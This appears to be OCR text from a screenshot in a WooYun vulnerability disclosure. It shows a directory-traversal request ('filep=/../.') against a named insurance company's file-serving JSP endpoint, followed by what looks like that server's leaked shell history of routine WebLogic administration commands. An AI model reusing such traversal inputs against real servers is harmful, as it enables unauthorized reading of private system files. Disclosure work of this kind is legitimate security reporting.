 http://proxy.tianan-insurance.com/autoclaim/jsp/picture/picture_stream.jsp?filep=/../.
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
ll
cd ..
ll
./startWebLogic.sh
su - root
ll
./startWebLogic.sh
top
free
ll
free -m
ll
./startWebLogic.sh
ll
cd bin
ll
vi startWebLogic.sh
ll
./startWebLogic.sh
ll
vi startWebLogic.sh
./startWebLogic.sh
ll
vi startWebLogic.sh
ll
./startWebLogic.sh
ll
vi startWebLogic.sh
./startWebLogic.sh
ll
vi startAdmin.sh
ll
chmod 744 startAdmin.sh
./startAdmin.sh
ll
ps -ef|grep java
cd ..
ll
cd ..
ll
cd AppDomain.logs
ll
www.wooyun.org